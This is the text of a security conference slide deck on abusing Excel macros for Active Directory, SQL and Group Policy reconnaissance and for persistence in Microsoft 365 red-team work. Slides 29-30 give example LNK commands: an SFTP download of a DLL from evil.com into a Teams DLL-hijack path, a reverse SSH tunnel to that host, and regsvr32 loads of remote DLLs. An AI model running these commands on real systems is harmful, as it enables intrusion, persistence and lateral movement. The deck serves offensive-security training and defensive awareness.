Slide 1
Fun with Macros
David Fletcher
April 18, 2024

Slide 2
Objectives
Illustrate non-execution activities
Encourage creative use of macros
Expand tooling options

Slide 3



History
Advocated Active Directory Explorer use
Active Directory Explorer limitations
View only (no export)
Difficult to search (commonly crashes)
Developed Excel replacement
Bloodhound released around same time
What is old is new

Slide 4





Primary Tool of Choice
Microsoft Excel
Simple tabular format
Hide/unhide content
Filtering and sorting
Data manipulation
Conditional formatting

Slide 5

Benefits
Trusted Microsoft application
Macros often enabled and used
Test detection of uncommon tooling
Easy visualization of results
Bloodhound temporal data less reliable
Export from graph to get 2D
Visuals for reporting
Easy to customize
Customer resource

Slide 6






Useful Capabilities
System information
Environment variables
Processes
File system manipulation
External data collection
Active Directory
Microsoft SQL Server
SharePoint
Others

Slide 7



Presence
Microsoft 365 Feature
SharePoint
OneDrive
File Shares
Last modification date
Watch who is using a document

Slide 8

Commonly used on
Assumed Breach
Model malicious insider
Red Team Exercises
Post-compromise
Microsoft 365-only Access
Special testing scenarios
Vendor emulation
Partner emulation
Often goes undetected

Slide 9







Attack scenario
Attacker gains access to M365
Reverse proxy cookie theft
Phish > Dump browser store
Stealer log credentials
Search for documents to poison
Drop macro logic into trusted documents
Perform reconnaissance
Direct persistence

Slide 10
Reconnaissance

Slide 11



Local Reconnaissance
System details useful for attack formulation
Environment variables
Running process listing
Service listing
Program Files entries

Slide 12


Active Directory Reconnaissance
Active Directory Configuration
Default domain policy
Fine-grained policy
Machine Account Quota
Domain Functional Level

Slide 13


Active Directory Reconnaissance
User Details
Metadata Analysis
Credentials in attributes
Password last set
User Account Control
Account enabled
Password never expires
Password not required
Reversible encryption
Kerberos pre-auth not required
Service Principal Names

Slide 14


Active Directory Reconnaissance
Computer Details
Domain controller identification
Metadata analysis
Comment/Description
Operating System
Password Last Set
Service Principal Names
Service identification

Slide 15


Active Directory Reconnaissance
Other AD Objects
Domain Trusts
Sites and Subnets
DFS Shares
Groups Details
Sensitive group membership
Cross-Domain Targeting

Slide 16


Active Directory Reconnaissance
Interactive Analysis
Users
Groups
Enter target name
Run subroutine
Works like net command

Slide 17

Group Policy Analysis
Interesting Artifacts
Scripts
Browser shortcuts
Mapped network drives
Custom policy files

Slide 18

Microsoft SQL Server Access
Works similar to PowerUpSQL connection test
Analyze computer SPNs
Extract those with MSSQLSvc
Attempt to connect
List databases if successful
Interactively explore using Excel features

Slide 19

Microsoft Excel DB Exploration

Slide 20

Microsoft Excel DB Exploration

Slide 21


Microsoft Excel DB Exploration

Slide 22

Microsoft Excel DB Exploration

Slide 23

Microsoft Excel DB Exploration

Slide 24



Remote Collection
SOCKS Proxy Execution
Install Proxifier
Target excel.exe
Specify DC IP in macro
Runas /netonly
Execute

Slide 25
Direct Persistence

Slide 26


SSH Abuse
OpenSSH on Modern Windows Clients
Commonly accessible
ssh.exe
sftp.exe
Outbound SSH on TCP 443
Configure tunnel-only or SFTP-only user
Use outbound SSH to:
Retrieve payload file
Reverse SSH tunnel

Slide 27



Restricted User Creation
Create user
Set shell to useless entry
Generate ssh key
Shorter = better
ed25519
Add to authorized_keys
Configure SSH to listen on desired port
Restart SSH service

Slide 28

Macro SSH Abuse
Drop SSH key to user accessible location
Drop LNK file to useful location:
Start Up folder
Desktop (hotkey persistence)
LNK Contents:
Command to retrieve payload & execute
Command to copy payload to dll hijack location
Command to initiate reverse tunnel

Slide 29
Example LNK Commands
SFTP Download and Execute
sftp.exe -o StrictHostChecking=accept-new –o HashKnownHosts=yes -p 443 –i sysupdate sysupdate@evil.com:/version.dll C:\Users\Username\AppData\Local\Microsoft\Teams\Current\version.dll
Tunnel-Only SSH Connection
ssh.exe –o StrictHostChecking=accept-new –o HashKnownHosts=yes -p 443 –N –R 9050 –i sysupdate sysupdate@evil.com
UNC Path Lateral Movement
regsvr32.exe \\InternalServer\SharedFolder\evil.dll

Slide 30
Post-Compromise Lateral Movement
Drop payload on SMB share
Look for custom binaries
Poison existing frequently-used macro
Drop LNK file to useful location:
Start Up folder
Desktop (hotkey persistence)
LNK Contents:
Command to execute dropped payload file
regsvr32.exe \\fileserver\writeableshare\totallylegit.dll

Slide 31
Summary
Offense:
Be creative with M365 product access
Surrogate reconnaissance activities
Access to resources (GPO and SQL)
Initial access
Lateral movement
Consider other ways these features might be abused
Share them with the community

Slide 32
Summary
Defense:
Use tooling to better understand environment
Microsoft Office nearly universally available
Offensive tools may be prohibited

Slide 33
Credits
Game of Active Directory (GOAD)
https://github.com/Orange-Cyberdefense/GOAD
https://mayfly277.github.io/posts/GOADv2/
Badblood
https://github.com/davidprowe/BadBlood

Slide 34
Questions?

